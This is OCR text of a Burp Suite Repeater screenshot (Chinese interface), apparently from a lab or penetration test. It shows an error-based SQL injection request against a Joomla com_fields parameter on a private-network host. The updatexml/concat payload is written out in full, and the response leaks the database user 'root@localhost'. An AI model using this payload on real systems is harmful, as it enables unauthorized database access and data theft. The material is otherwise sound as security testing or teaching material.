 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2023.6.1 - 临时项目 - licensed to Uncia
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.78.140 HTTP/1
请求
美化 Raw Hex \n
1 GET /?option=com_fields&view=fields&layout=modal&list[fullordering]=
updatexml(1,concat(0x7e,(SELECT%20user()),0x7e),1) HTTP/1.1
2 Host: 192.168.78.140
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: 460ada11b31d3c5e5ca6e58fd5d3de27=qsghqfb5lspcg1ihh5qpuu6h32
9 Upgrade-Insecure-Requests: 1
10
11
搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
</span>
Home Page
</a>
</p>
63 </div>
64 </div>
65 <hr />
66 <p>
If difficulties persist, please contact the System
Administrator of this site and report the error below.
</p>
67 <blockquote>
68 <span class="label label-inverse">
500
</span>
XPATH syntax error: &#039;~root@localhost~&#039;
</blockquote>
69 </div>
70 <!-- End Content -->
71 </div>
72 </div>
73 </div>
74 </div>
75 <!-- Footer -->
76 <div class="footer">
77 <div class="container">
78 <hr />
79 <p class="pull-right">
搜索... 0匹配
Inspector
请求属性 2
请求查询参数 4
请求主体参数 0
请求cookies 1
请求头 8
响应头 7
完成 2,946字节 | 17 millis